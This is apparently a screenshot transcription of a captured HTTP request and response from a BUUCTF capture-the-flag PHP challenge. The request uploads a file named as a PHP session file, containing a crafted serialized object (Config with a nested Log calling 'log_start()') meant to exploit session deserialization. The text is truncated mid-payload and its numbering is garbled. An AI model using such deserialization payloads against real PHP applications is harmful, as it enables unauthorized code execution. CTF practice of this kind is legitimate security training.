 1 POST /?uname=admin&passwd=1q2w3e HTTP/1.1
2 Host: f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81
3 Content-Length: 825
4 Cache-Control: max-age=0
5 Origin: http://f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycLIHswKRnA7APaYM
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81/?uname=
admin&passwd=1q2w3e
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarycLIHswKRnA7APaYM
6 Content-Disposition: form-data; name="avatar"; filename="sess_fuboy"
7 Content-Type: application/octet-stream
8
9 aaa|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Lo
g":1:{s:4:"data";s:11:"log_start()";}s:8:"nickname";N;s:3:"sex";N;s:4
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 21 Jun 2025 07:49:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1085
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <form method="POST" enctype="multipart/form-data">
12 <input type="file" name="avatar" >
13 <input type="text" name="nickname" placeholder="nickname"/>
14 <input type="text" name="sex" placeholder="sex"/>
15 <input type="text" name="mail" placeholder="mail"/>
16 <input type="text" name="telnum" placeholder="telnum"/>
17 <input type="submit" name="m" value="edit"/>
18 </form>
<script>
alert(
'edit conf success\n<img src="data:image/png;base64,YWFhfE86NjoiQ29
030="/>\nnickname: \nsex: 武装直升机\nmail: \ntelnum: \n')
</script>